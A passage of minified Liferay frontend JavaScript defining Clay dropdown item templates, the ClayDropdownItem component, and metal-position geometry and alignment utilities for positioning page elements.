exports.__deltemplate__ClayDropdownItem_Item_radio=__deltemplate__ClayDropdownItem_Item_radio;__deltemplate__ClayDropdownItem_Item_radio.Params;if(goog.DEBUG)__deltemplate__ClayDropdownItem_Item_radio.soyTemplateName="ClayDropdownItem.__deltemplate__ClayDropdownItem_Item_radio";soy.$$registerDelegateFn(soy.$$getDelTemplateId("ClayDropdownItem.Item.idom"),"radio",0,__deltemplate__ClayDropdownItem_Item_radio);var __deltemplate__ClayDropdownItem_Item_radiogroup=function __deltemplate__ClayDropdownItem_Item_radiogroup(opt_data,
opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var label=soy.asserts.assertType(goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|string");var _handleItemClick=opt_data._handleItemClick;var active=soy.asserts.assertType(opt_data.active==null||goog.isBoolean(opt_data.active)||opt_data.active===1||opt_data.active===0,"active",opt_data.active,"boolean|null|undefined");var checked=
soy.asserts.assertType(opt_data.checked==null||goog.isBoolean(opt_data.checked)||opt_data.checked===1||opt_data.checked===0,"checked",opt_data.checked,"boolean|null|undefined");var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var href=soy.asserts.assertType(opt_data.href==null||goog.isString(opt_data.href)||opt_data.href instanceof goog.soy.data.SanitizedContent,
"href",opt_data.href,"!goog.soy.data.SanitizedContent|null|string|undefined");var icon=soy.asserts.assertType(opt_data.icon==null||goog.isString(opt_data.icon)||opt_data.icon instanceof goog.soy.data.SanitizedContent,"icon",opt_data.icon,"!goog.soy.data.SanitizedContent|null|string|undefined");var inputName=soy.asserts.assertType(opt_data.inputName==null||goog.isString(opt_data.inputName)||opt_data.inputName instanceof goog.soy.data.SanitizedContent,"inputName",opt_data.inputName,"!goog.soy.data.SanitizedContent|null|string|undefined");
var inputValue=soy.asserts.assertType(opt_data.inputValue==null||goog.isString(opt_data.inputValue)||opt_data.inputValue instanceof goog.soy.data.SanitizedContent,"inputValue",opt_data.inputValue,"!goog.soy.data.SanitizedContent|null|string|undefined");var items=soy.asserts.assertType(opt_data.items==null||goog.isArray(opt_data.items),"items",opt_data.items,"!Array\x3c?\x3e|null|undefined");var itemsIconAlignment=soy.asserts.assertType(opt_data.itemsIconAlignment==null||goog.isString(opt_data.itemsIconAlignment)||
opt_data.itemsIconAlignment instanceof goog.soy.data.SanitizedContent,"itemsIconAlignment",opt_data.itemsIconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");var maxItems=soy.asserts.assertType(opt_data.maxItems==null||goog.isNumber(opt_data.maxItems),"maxItems",opt_data.maxItems,"null|number|undefined");var separator=soy.asserts.assertType(opt_data.separator==null||goog.isBoolean(opt_data.separator)||opt_data.separator===1||opt_data.separator===0,"separator",opt_data.separator,
"boolean|null|undefined");var spritemap=soy.asserts.assertType(opt_data.spritemap==null||goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|null|string|undefined");var title=soy.asserts.assertType(opt_data.title==null||goog.isString(opt_data.title)||opt_data.title instanceof goog.soy.data.SanitizedContent,"title",opt_data.title,"!goog.soy.data.SanitizedContent|null|string|undefined");if(label&&
label!=""){incrementalDom.elementOpenStart("li");incrementalDom.attr("class","dropdown-subheader");incrementalDom.attr("role","presentation");incrementalDom.elementOpenEnd();soyIdom.print(label);incrementalDom.elementClose("li")}incrementalDom.elementOpenStart("li");incrementalDom.attr("aria-label",label);incrementalDom.attr("role","radiogroup");incrementalDom.elementOpenEnd();if(items){incrementalDom.elementOpenStart("ul");incrementalDom.attr("class","list-unstyled");incrementalDom.elementOpenEnd();
$templateAlias3({_handleItemClick:_handleItemClick,contentRenderer:"radio",items:items,itemsIconAlignment:itemsIconAlignment,maxItems:maxItems,spritemap:spritemap},opt_ijData);incrementalDom.elementClose("ul")}incrementalDom.elementClose("li")};exports.__deltemplate__ClayDropdownItem_Item_radiogroup=__deltemplate__ClayDropdownItem_Item_radiogroup;__deltemplate__ClayDropdownItem_Item_radiogroup.Params;if(goog.DEBUG)__deltemplate__ClayDropdownItem_Item_radiogroup.soyTemplateName="ClayDropdownItem.__deltemplate__ClayDropdownItem_Item_radiogroup";
soy.$$registerDelegateFn(soy.$$getDelTemplateId("ClayDropdownItem.Item.idom"),"radiogroup",0,__deltemplate__ClayDropdownItem_Item_radiogroup);var __deltemplate__ClayDropdownItem_Item_separator=function __deltemplate__ClayDropdownItem_Item_separator(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var label=soy.asserts.assertType(goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|string");
var _handleItemClick=opt_data._handleItemClick;var active=soy.asserts.assertType(opt_data.active==null||goog.isBoolean(opt_data.active)||opt_data.active===1||opt_data.active===0,"active",opt_data.active,"boolean|null|undefined");var checked=soy.asserts.assertType(opt_data.checked==null||goog.isBoolean(opt_data.checked)||opt_data.checked===1||opt_data.checked===0,"checked",opt_data.checked,"boolean|null|undefined");var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||
opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var href=soy.asserts.assertType(opt_data.href==null||goog.isString(opt_data.href)||opt_data.href instanceof goog.soy.data.SanitizedContent,"href",opt_data.href,"!goog.soy.data.SanitizedContent|null|string|undefined");var icon=soy.asserts.assertType(opt_data.icon==null||goog.isString(opt_data.icon)||opt_data.icon instanceof goog.soy.data.SanitizedContent,"icon",opt_data.icon,"!goog.soy.data.SanitizedContent|null|string|undefined");
var inputName=soy.asserts.assertType(opt_data.inputName==null||goog.isString(opt_data.inputName)||opt_data.inputName instanceof goog.soy.data.SanitizedContent,"inputName",opt_data.inputName,"!goog.soy.data.SanitizedContent|null|string|undefined");var inputValue=soy.asserts.assertType(opt_data.inputValue==null||goog.isString(opt_data.inputValue)||opt_data.inputValue instanceof goog.soy.data.SanitizedContent,"inputValue",opt_data.inputValue,"!goog.soy.data.SanitizedContent|null|string|undefined");var items=
soy.asserts.assertType(opt_data.items==null||goog.isArray(opt_data.items),"items",opt_data.items,"!Array\x3c?\x3e|null|undefined");var itemsIconAlignment=soy.asserts.assertType(opt_data.itemsIconAlignment==null||goog.isString(opt_data.itemsIconAlignment)||opt_data.itemsIconAlignment instanceof goog.soy.data.SanitizedContent,"itemsIconAlignment",opt_data.itemsIconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");var maxItems=soy.asserts.assertType(opt_data.maxItems==null||goog.isNumber(opt_data.maxItems),
"maxItems",opt_data.maxItems,"null|number|undefined");var separator=soy.asserts.assertType(opt_data.separator==null||goog.isBoolean(opt_data.separator)||opt_data.separator===1||opt_data.separator===0,"separator",opt_data.separator,"boolean|null|undefined");var spritemap=soy.asserts.assertType(opt_data.spritemap==null||goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|null|string|undefined");
var title=soy.asserts.assertType(opt_data.title==null||goog.isString(opt_data.title)||opt_data.title instanceof goog.soy.data.SanitizedContent,"title",opt_data.title,"!goog.soy.data.SanitizedContent|null|string|undefined");incrementalDom.elementOpenStart("li");incrementalDom.attr("aria-hidden","true");incrementalDom.attr("class","dropdown-divider");incrementalDom.attr("role","presentation");incrementalDom.elementOpenEnd();incrementalDom.elementClose("li")};exports.__deltemplate__ClayDropdownItem_Item_separator=
__deltemplate__ClayDropdownItem_Item_separator;__deltemplate__ClayDropdownItem_Item_separator.Params;if(goog.DEBUG)__deltemplate__ClayDropdownItem_Item_separator.soyTemplateName="ClayDropdownItem.__deltemplate__ClayDropdownItem_Item_separator";soy.$$registerDelegateFn(soy.$$getDelTemplateId("ClayDropdownItem.Item.idom"),"separator",0,__deltemplate__ClayDropdownItem_Item_separator);exports.render.params=["_handleItemClick","active","checked","contentRenderer","disabled","href","icon","inputName","inputValue",
"items","itemsIconAlignment","label","maxItems","separator","spritemap","title"];exports.render.types={"_handleItemClick":"any","active":"bool","checked":"bool","contentRenderer":"string","disabled":"bool","href":"string","icon":"string","inputName":"string","inputValue":"string","items":"list\x3c?\x3e","itemsIconAlignment":"string","label":"string","maxItems":"int","separator":"bool","spritemap":"string","title":"string"};exports.templates=templates=exports;return exports});var ClayDropdownItem=
function(_Component){_inherits(ClayDropdownItem,_Component);function ClayDropdownItem(){_classCallCheck(this,ClayDropdownItem);return _possibleConstructorReturn(this,(ClayDropdownItem.__proto__||Object.getPrototypeOf(ClayDropdownItem)).apply(this,arguments))}return ClayDropdownItem}(_metalComponent2.default);_metalSoy2.default.register(ClayDropdownItem,templates);exports.ClayDropdownItem=ClayDropdownItem;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdownItem",["module","exports","require","frontend-taglib-clay$clay-button","frontend-taglib-clay$clay-checkbox","frontend-taglib-clay$clay-icon","frontend-taglib-clay$clay-link","frontend-taglib-clay$clay-radio","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./validators","./ClayDropdownItem.soy"],function(module,exports,
require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayDropdownItem=undefined;var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,
protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();require("frontend-taglib-clay$clay-button");require("frontend-taglib-clay$clay-checkbox");require("frontend-taglib-clay$clay-icon");require("frontend-taglib-clay$clay-link");require("frontend-taglib-clay$clay-radio");var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");
var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _validators=require("./validators");var _ClayDropdownItemSoy=require("./ClayDropdownItem.soy");var _ClayDropdownItemSoy2=_interopRequireDefault(_ClayDropdownItemSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,
Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);
subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayDropdownItem=function(_ClayComponent){_inherits(ClayDropdownItem,_ClayComponent);function ClayDropdownItem(){_classCallCheck(this,ClayDropdownItem);return _possibleConstructorReturn(this,(ClayDropdownItem.__proto__||Object.getPrototypeOf(ClayDropdownItem)).apply(this,
arguments))}_createClass(ClayDropdownItem,[{key:"_handleItemClick",value:function _handleItemClick(event){return!this.emit("itemClicked",event)}},{key:"syncActive",value:function syncActive(){if(this.active)this.element.focus()}}]);return ClayDropdownItem}(_clayComponent2.default);ClayDropdownItem.STATE={active:_validators.itemShape.active,checked:_validators.itemShape.checked,contentRenderer:_metalState.Config.string(),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),
disabled:_validators.itemShape.disabled,href:_validators.itemShape.href,icon:_validators.itemShape.icon,inputName:_validators.itemShape.inputName,inputValue:_validators.itemShape.inputValue,items:_validators.itemShape.items,itemsIconAlignment:_metalState.Config.oneOf(["left","right"]),label:_validators.itemShape.label,maxItems:_validators.itemShape.maxItems,separator:_validators.itemShape.separator,spritemap:_metalState.Config.string(),title:_validators.itemShape.title};(0,_metalWebComponent2.default)("clay-dropdown-item",
ClayDropdownItem);_metalSoy2.default.register(ClayDropdownItem,_ClayDropdownItemSoy2.default);exports.ClayDropdownItem=ClayDropdownItem;exports.default=ClayDropdownItem});
Liferay.Loader.define("frontend-js-metal-web$metal-position@2.1.2/lib/Geometry",["module","exports","require"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,
descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var Geometry=function(){function Geometry(){_classCallCheck(this,Geometry)}_createClass(Geometry,null,[{key:"intersectRect",value:function intersectRect(x0,
y0,x1,y1,x2,y2,x3,y3){return!(x2>x1||x3<x0||y2>y1||y3<y0)}}]);return Geometry}();exports.default=Geometry});
Liferay.Loader.define("frontend-js-metal-web$metal-position@2.1.2/lib/Position",["module","exports","require","frontend-js-metal-web$metal","./Geometry"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metal=require("frontend-js-metal-web$metal");var _metal2=_interopRequireDefault(_metal);var _Geometry=require("./Geometry");var _Geometry2=_interopRequireDefault(_Geometry);function _interopRequireDefault(obj){return obj&&obj.__esModule?
obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var Position=function(){function Position(){_classCallCheck(this,Position)}_createClass(Position,null,[{key:"getClientHeight",value:function getClientHeight(node){return this.getClientSize_(node,"Height")}},{key:"getClientSize_",value:function getClientSize_(node,prop){var el=node;if(_metal2.default.isWindow(node))el=node.document.documentElement;
if(_metal2.default.isDocument(node))el=node.documentElement;return el["client"+prop]}},{key:"getClientWidth",value:function getClientWidth(node){return this.getClientSize_(node,"Width")}},{key:"getDocumentRegion_",value:function getDocumentRegion_(element){var height=this.getHeight(element);var width=this.getWidth(element);return this.makeRegion(height,height,0,width,0,width)}},{key:"getHeight",value:function getHeight(node){return this.getSize_(node,"Height")}},{key:"getOffsetLeft",value:function getOffsetLeft(node,
ignoreTransform){return node.offsetLeft+(ignoreTransform?0:Position.getTranslation(node).left)}},{key:"getOffsetTop",value:function getOffsetTop(node,ignoreTransform){return node.offsetTop+(ignoreTransform?0:Position.getTranslation(node).top)}},{key:"getRegion",value:function getRegion(node,includeScroll){if(_metal2.default.isDocument(node)||_metal2.default.isWindow(node))return this.getDocumentRegion_(node);return this.makeRegionFromBoundingRect_(node.getBoundingClientRect(),includeScroll)}},{key:"getScrollLeft",
value:function getScrollLeft(node){if(_metal2.default.isWindow(node))return node.pageXOffset;if(_metal2.default.isDocument(node))return node.defaultView.pageXOffset;return node.scrollLeft}},{key:"getScrollTop",value:function getScrollTop(node){if(_metal2.default.isWindow(node))return node.pageYOffset;if(_metal2.default.isDocument(node))return node.defaultView.pageYOffset;return node.scrollTop}},{key:"getSize_",value:function getSize_(node,prop){if(_metal2.default.isWindow(node))return this.getClientSize_(node,
prop);if(_metal2.default.isDocument(node)){var docEl=node.documentElement;return Math.max(node.body["scroll"+prop],docEl["scroll"+prop],node.body["offset"+prop],docEl["offset"+prop],docEl["client"+prop])}return Math.max(node["client"+prop],node["scroll"+prop],node["offset"+prop])}},{key:"getTransformMatrixValues",value:function getTransformMatrixValues(node){var style=getComputedStyle(node);var transform=style.msTransform||style.transform||style.webkitTransform||style.mozTransform;if(transform!==
"none"){var values=[];var regex=/([\d-\.\s]+)/g;var matches=regex.exec(transform);while(matches){values.push(matches[1]);matches=regex.exec(transform)}return values}}},{key:"getTranslation",value:function getTranslation(node){var values=Position.getTransformMatrixValues(node);var translation={left:0,top:0};if(values){translation.left=parseFloat(values.length===6?values[4]:values[13]);translation.top=parseFloat(values.length===6?values[5]:values[14])}return translation}},{key:"getWidth",value:function getWidth(node){return this.getSize_(node,
"Width")}},{key:"intersectRegion",value:function intersectRegion(r1,r2){return _Geometry2.default.intersectRect(r1.top,r1.left,r1.bottom,r1.right,r2.top,r2.left,r2.bottom,r2.right)}},{key:"insideRegion",value:function insideRegion(r1,r2){return r2.top>=r1.top&&r2.bottom<=r1.bottom&&r2.right<=r1.right&&r2.left>=r1.left}},{key:"insideViewport",value:function insideViewport(region){return this.insideRegion(this.getRegion(window),region)}},{key:"intersection",value:function intersection(r1,r2){if(!this.intersectRegion(r1,
r2))return null;var bottom=Math.min(r1.bottom,r2.bottom);var right=Math.min(r1.right,r2.right);var left=Math.max(r1.left,r2.left);var top=Math.max(r1.top,r2.top);return this.makeRegion(bottom,bottom-top,left,right,top,right-left)}},{key:"makeRegion",value:function makeRegion(bottom,height,left,right,top,width){return{bottom:bottom,height:height,left:left,right:right,top:top,width:width}}},{key:"makeRegionFromBoundingRect_",value:function makeRegionFromBoundingRect_(rect,includeScroll){var deltaX=
includeScroll?Position.getScrollLeft(document):0;var deltaY=includeScroll?Position.getScrollTop(document):0;return this.makeRegion(rect.bottom+deltaY,rect.height,rect.left+deltaX,rect.right+deltaX,rect.top+deltaY,rect.width)}},{key:"pointInsideRegion",value:function pointInsideRegion(x,y,region){return Position.insideRegion(region,Position.makeRegion(y,0,x,x,y,0))}}]);return Position}();exports.default=Position});
Liferay.Loader.define("frontend-js-metal-web$metal-position@2.1.2/lib/Align",["module","exports","require","./Position"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,
descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _Position=require("./Position");var _Position2=_interopRequireDefault(_Position);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");
}var Align=function(){function Align(){_classCallCheck(this,Align)}_createClass(Align,null,[{key:"align",value:function align(element,alignElement,position){var autoBestAlign=arguments.length>3&&arguments[3]!==undefined?arguments[3]:true;var bestRegion=void 0;if(autoBestAlign){var suggestion=this.suggestAlignBestRegion(element,alignElement,position);position=suggestion.position;bestRegion=suggestion.region}else bestRegion=this.getAlignRegion(element,alignElement,position);var computedStyle=window.getComputedStyle(element,
null);if(computedStyle.getPropertyValue("position")!=="fixed"){bestRegion.top+=window.pageYOffset;bestRegion.left+=window.pageXOffset;var offsetParent=element;while(offsetParent=offsetParent.offsetParent){bestRegion.top-=_Position2.default.getOffsetTop(offsetParent);bestRegion.left-=_Position2.default.getOffsetLeft(offsetParent)}}element.style.top=bestRegion.top+"px";element.style.left=bestRegion.left+"px";return position}},{key:"getAlignBestRegion",value:function getAlignBestRegion(element,alignElement,
position){return Align.suggestAlignBestRegion(element,alignElement,position).region}},{key:"getAlignRegion",value:function getAlignRegion(element,alignElement,position){var r1=_Position2.default.getRegion(alignElement);var r2=_Position2.default.getRegion(element);var top=0;var left=0;switch(position){case Align.TopCenter:top=r1.top-r2.height;left=r1.left+r1.width/2-r2.width/2;break;case Align.RightCenter:top=r1.top+r1.height/2-r2.height/2;left=r1.left+r1.width;break;case Align.BottomCenter:top=r1.bottom;
left=r1.left+r1.width/2-r2.width/2;break;case Align.LeftCenter:top=r1.top+r1.height/2-r2.height/2;left=r1.left-r2.width;break;case Align.TopRight:top=r1.top-r2.height;left=r1.right-r2.width;break;case Align.BottomRight:top=r1.bottom;left=r1.right-r2.width;break;case Align.BottomLeft:top=r1.bottom;left=r1.left;break;case Align.TopLeft:top=r1.top-r2.height;left=r1.left;break}return{bottom:top+r2.height,height:r2.height,left:left,right:left+r2.width,top:top,width:r2.width}}},{key:"isValidPosition",value:function isValidPosition(val){return 0<=
val&&val<=8}},{key:"suggestAlignBestRegion",value:function suggestAlignBestRegion(element,alignElement,position){var bestArea=0;var bestPosition=position;var bestRegion=this.getAlignRegion(element,alignElement,bestPosition);var tryPosition=bestPosition;var tryRegion=bestRegion;var viewportRegion=_Position2.default.getRegion(window);for(var i=0;i<8;){if(_Position2.default.intersectRegion(viewportRegion,tryRegion)){var visibleRegion=_Position2.default.intersection(viewportRegion,tryRegion);var area=
visibleRegion.width*visibleRegion.height;if(area>bestArea){bestArea=area;bestRegion=tryRegion;bestPosition=tryPosition}if(_Position2.default.insideViewport(tryRegion))break}tryPosition=(position+ ++i)%8;tryRegion=this.getAlignRegion(element,alignElement,tryPosition)}return{position:bestPosition,region:bestRegion}}}]);return Align}();Align.TopCenter=0;Align.TopRight=1;Align.RightCenter=2;Align.BottomRight=3;Align.BottomCenter=4;Align.BottomLeft=5;Align.LeftCenter=6;Align.TopLeft=7;Align.Top=Align.TopCenter;
Align.Right=Align.RightCenter;Align.Bottom=Align.BottomCenter;Align.Left=Align.LeftCenter;exports.default=Align});
Liferay.Loader.define("frontend-js-metal-web$metal-position@2.1.2/lib/all/position",["module","exports","require","../Align","../Geometry","../Position"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.Position=exports.Geometry=exports.Align=undefined;var _Align=require("../Align");var _Align2=_interopRequireDefault(_Align);var _Geometry=require("../Geometry");var _Geometry2=_interopRequireDefault(_Geometry);var _Position=require("../Position");
var _Position2=_interopRequireDefault(_Position);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}exports.default=_Position2.default;exports.Align=_Align2.default;exports.Geometry=_Geometry2.default;exports.Position=_Position2.default});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdownBase.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayDropdownBase=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=
require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call===
"function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=
goog.require("soy");var soydata=goog.require("soydata");goog.module("ClayDropdownBase.incrementaldom");goog.require("goog.soy.data.SanitizedContent");var incrementalDom=goog.require("incrementaldom");goog.require("soy");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayButton.incrementaldom","render");var $templateAlias3=_metalSoy2.default.getTemplate("ClayDropdownItem.incrementaldom","render");var $templateAlias4=_metalSoy2.default.getTemplate("ClayLink.incrementaldom",
"render");var $templateAlias2=_metalSoy2.default.getTemplate("ClayPortal.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var items=soy.asserts.assertType(goog.isArray(opt_data.items),"items",opt_data.items,"!Array\x3c?\x3e");var label=soy.asserts.assertType(goog.isFunction(opt_data.label)||goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|function()|string");
var _handleButtonClick=opt_data._handleButtonClick;var _handleItemClick=opt_data._handleItemClick;var _handleSearch=opt_data._handleSearch;var button=opt_data.button;var caption=soy.asserts.assertType(opt_data.caption==null||goog.isString(opt_data.caption)||opt_data.caption instanceof goog.soy.data.SanitizedContent,"caption",opt_data.caption,"!goog.soy.data.SanitizedContent|null|string|undefined");var contentRenderer=soy.asserts.assertType(opt_data.contentRenderer==null||goog.isString(opt_data.contentRenderer)||
opt_data.contentRenderer instanceof goog.soy.data.SanitizedContent,"contentRenderer",opt_data.contentRenderer,"!goog.soy.data.SanitizedContent|null|string|undefined");var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof
goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var expanded=soy.asserts.assertType(opt_data.expanded==null||goog.isBoolean(opt_data.expanded)||opt_data.expanded===1||opt_data.expanded===0,"expanded",opt_data.expanded,"boolean|null|undefined");var helpText=soy.asserts.assertType(opt_data.helpText==null||goog.isString(opt_data.helpText)||opt_data.helpText instanceof goog.soy.data.SanitizedContent,"helpText",opt_data.helpText,
"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var itemsIconAlignment=soy.asserts.assertType(opt_data.itemsIconAlignment==null||goog.isString(opt_data.itemsIconAlignment)||opt_data.itemsIconAlignment instanceof goog.soy.data.SanitizedContent,"itemsIconAlignment",opt_data.itemsIconAlignment,
"!goog.soy.data.SanitizedContent|null|string|undefined");var portalElementId=soy.asserts.assertType(opt_data.portalElementId==null||goog.isString(opt_data.portalElementId)||opt_data.portalElementId instanceof goog.soy.data.SanitizedContent,"portalElementId",opt_data.portalElementId,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchable=soy.asserts.assertType(opt_data.searchable==null||goog.isBoolean(opt_data.searchable)||opt_data.searchable===1||opt_data.searchable===0,"searchable",
opt_data.searchable,"boolean|null|undefined");var spritemap=soy.asserts.assertType(opt_data.spritemap==null||goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|null|string|undefined");var style=soy.asserts.assertType(opt_data.style==null||goog.isString(opt_data.style)||opt_data.style instanceof goog.soy.data.SanitizedContent,"style",opt_data.style,"!goog.soy.data.SanitizedContent|null|string|undefined");
var triggerClasses=soy.asserts.assertType(opt_data.triggerClasses==null||goog.isString(opt_data.triggerClasses)||opt_data.triggerClasses instanceof goog.soy.data.SanitizedContent,"triggerClasses",opt_data.triggerClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var triggerSize=soy.asserts.assertType(opt_data.triggerSize==null||goog.isString(opt_data.triggerSize)||opt_data.triggerSize instanceof goog.soy.data.SanitizedContent,"triggerSize",opt_data.triggerSize,"!goog.soy.data.SanitizedContent|null|string|undefined");
var triggerTitle=soy.asserts.assertType(opt_data.triggerTitle==null||goog.isString(opt_data.triggerTitle)||opt_data.triggerTitle instanceof goog.soy.data.SanitizedContent,"triggerTitle",opt_data.triggerTitle,"!goog.soy.data.SanitizedContent|null|string|undefined");var attributes__soy280=function attributes__soy280(){incrementalDom.attr("class","dropdown"+(elementClasses?" "+elementClasses:"")+(expanded?" show":""));if(id)incrementalDom.attr("id",id)};incrementalDom.elementOpenStart("div");attributes__soy280();
incrementalDom.elementOpenEnd();$trigger({classes:triggerClasses,disabled:disabled,expanded:expanded,label:label,size:triggerSize,style:style,title:triggerTitle},opt_ijData);$sections({_handleButtonClick:_handleButtonClick,_handleItemClick:_handleItemClick,_handleSearch:_handleSearch,button:button,caption:caption,contentRenderer:contentRenderer!=null?contentRenderer:"",expanded:expanded,helpText:helpText,items:items,itemsIconAlignment:itemsIconAlignment,portalElementId:portalElementId,searchable:searchable,
